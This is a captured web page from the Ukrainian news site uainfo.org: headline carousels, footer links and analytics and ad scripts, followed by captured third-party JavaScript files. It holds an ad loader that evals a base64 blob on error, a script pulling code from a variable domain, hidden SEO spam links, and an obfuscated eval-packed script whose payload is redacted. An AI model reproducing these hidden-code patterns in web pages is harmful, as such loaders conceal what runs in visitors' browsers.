                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2257434b4c444d0c4d504562454f434b4e0c414d4f"><span class="__cf_email__" data-cfemail="f08591999e969fde9f8297b0979d91999cde939f9d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2314
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"RwphLsPvu",5,2,22))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU3ODY4MTcyMy1taWx5YXJkLXphLTEwLXJva2l2LW5heWVtLXBvZGlsaXZzeWEtemhhaGxpdm95dS1zdGF0aXN0aWtveXUtLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768899174199323
body_size: 334
content:
callback__utl_cb_share_1768899174199323([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"wh":1,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1578681723-milyard-za-10-rokiv-nayem-podilivsya-zhahlivoyu-statistikoyu-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1578681723-milyard-za-10-rokiv-nayem-podilivsya-zhahlivoyu-statistikoyu-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768899173404343
body_size: 396
content:
cb__utl_cb_share_1768899173404343('1ea92d09c43527572b24fe052f11127b');